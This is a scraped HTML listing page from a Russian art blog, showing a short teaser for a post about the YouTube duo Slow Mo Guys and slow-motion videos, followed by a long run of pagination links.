<article class="post project-odd visible post-36812 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-guys tag-mo tag-slow tag-youtube tag-v tag-videorolikami tag-delyatsya tag-zamedlennom tag-luchshimi tag-rezhime category-1 description-off" data-name="YouTube Slow Mo Guys делятся лучшими видеороликами в замедленном режиме" data-date="2019-04-24T16:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/youtube-slow-mo-guys-delyatsya-luchshimi-videorolikami-v-zamedlennom-rezhime.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/pre-youtube-slow-mo-guys-delyatsya-luchshimi-videorolikami-v-zamedlennom-rezhime-1507x1005.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/pre-youtube-slow-mo-guys-delyatsya-luchshimi-videorolikami-v-zamedlennom-rezhime-1507x1005.jpg 1507w" alt="" title="&lt;pre&gt;YouTube Slow Mo Guys делятся лучшими видеороликами в замедленном режиме" width="1507" height="1005"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/youtube-slow-mo-guys-delyatsya-luchshimi-videorolikami-v-zamedlennom-rezhime.html" title="YouTube Slow Mo Guys делятся лучшими видеороликами в замедленном режиме" rel="bookmark">YouTube Slow Mo Guys делятся лучшими видеороликами в замедленном режиме</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/24" title="16:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-24T16:00:00+00:00">24.04.2019</time></a></div>
	<div class="entry-excerpt"><p>От физики слинков к поведению кормящих птиц, замедленные видеоролики могут сказать нам Многое о том, как все работает. «Вы можете увидеть вещи с научной точки зрения, которые вы обычно не сможете увидеть нормально», &#8212; говорит Даниэль Гручи, половина дуэта, более известного на YouTube как Медленные Мо Парни. Веб-сериал сделал двух самых известных в интернете экспертов&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/youtube-slow-mo-guys-delyatsya-luchshimi-videorolikami-v-zamedlennom-rezhime.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1861" class="nav-prev" data-page-num="1861"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a 